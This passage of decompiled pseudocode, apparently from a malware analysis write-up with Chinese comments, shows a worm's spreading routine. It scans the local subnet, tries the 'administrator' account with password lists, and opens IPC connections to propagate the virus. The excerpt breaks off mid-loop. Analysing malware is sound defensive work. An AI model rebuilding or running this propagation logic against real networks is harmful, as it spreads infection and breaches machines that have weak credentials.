 result = sub_402A59(); // 初始化
if ( result )
{
name = 0;
memset(&v7, 0, 0x7Cu);
v8 = 0;
v9 = 0;
if ( !gethostname(&name, 128) ) // 获取主机名
{
v2 = gethostbyname(&name); // 通过主机名或域名获取地址
v3 = v2;
v69 = v2;
if ( v2 )
{
v70 = 0;
if ( *v2->h_addr_list )
{
memset(&Dst, 0, 0x10u);
memcpy(&v66, *(const void **)v3->h_addr_list, v3->h_length);
Dest = 0;
dword_40961C = 1;
memset(&v11, 0, 0x7Cu);
v12 = 0;
v13 = 0;
while ( 1 )
{
dword_409624 = 0;
memset(&Dest, 0, 0x80u);
sprintf(&Dest, "%d.%d.%d.%d", v66, v67, v68, 0);
if ( "administrator" )
{
v4 = (int *)&v43;
do
{
if ( &dword_409644 )
{
v5 = (LPCSTR *)&v14;
do
{
Sleep(0xC8u);
sub_402AD0((int)&Dest, *v4, *v5);// 建立IPC连接，并传播病毒